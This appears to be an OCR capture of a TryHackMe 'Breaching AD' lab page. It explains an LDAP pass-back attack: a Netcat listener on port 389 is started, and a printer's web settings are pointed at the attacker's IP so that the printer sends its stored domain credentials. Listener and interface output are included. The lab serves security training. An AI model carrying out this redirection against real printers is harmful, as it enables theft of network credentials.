 tryhackme.com/room/breachingad
Using browser inspection, we can also verify that the printer website was at least
secure enough to not just send the LDAP password back to the browser:
Password:
<input id="txtPassword" name="txtPassword" type="text"
value="*************">
So we have the username, but not the password. However, when we press test
settings, we can see that an authentication request is made to the domain controller to
test the LDAP credentials. Let's try to exploit this to get the printer to connect to us
instead, which would disclose the credentials. To do this, let's use a simple Netcat
listener to test if we can get the printer to connect to us. Since the default port of
LDAP is 389, we can use the following command:
nc -lvp 389
Note that if you use the AttackBox, the you should first disable slapd using
service slapd stop. Then, we can alter the Server input box on the web application
to point to our IP and press Test Settings.
Your IP will be your VPN IP and will either be a 10.50.x.x IP or 10.51.x.x IP. You can use
ip a to list all interfaces. Please make sure to use this as your IP, otherwise you will
not receive a connection back. Please also make note of the interface for this IP, since
you will need it later in the task.
You should see that we get a connection back, but there is a slight problem:
Netcat LDAP Listener
[thm@thm]$ nc -lvp 389
listening on [any] 389 ...
10.10.10.201: inverse host lookup failed: Unknown host
connect to [10.10.10.55] from (UNKNOWN) [10.10.10.201] 49765
0?DC?;
Applications Places Sat 27 Jan, 23:28 AttackBox IP:10.10.55.45
root's Home
root@ip-10-10-55-45: ~
File Edit View Search Terminal Help
inet 10.50.90.42/26 scope global breachad
valid_lft forever preferred_lft forever
inet6 fe80::9df2:c4b3:376d:7e99/64 scope link stable-privacy
valid_lft forever preferred_lft forever
4: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
group default
link/ether 02:42:63:fb:d2:97 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:63ff:fefb:d297/64 scope link
valid_lft forever preferred_lft forever
: veth63740f7@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
master docker0 state UP group default
link/ether 8a:71:a5:54:83:62 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::8871:a5ff:fe54:8362/64 scope link
valid_lft forever preferred_lft forever
8: veth8d05e58@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
master docker0 state UP group default
link/ether a6:29:70:99:c3:36 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::a429:70ff:fe99:c336/64 scope link
valid_lft forever preferred_lft forever
root@ip-10-10-55-45:~/Rooms/BreachingAD/task3# cd ../../..
root@ip-10-10-55-45:~# service slapd stop
root@ip-10-10-55-45:~#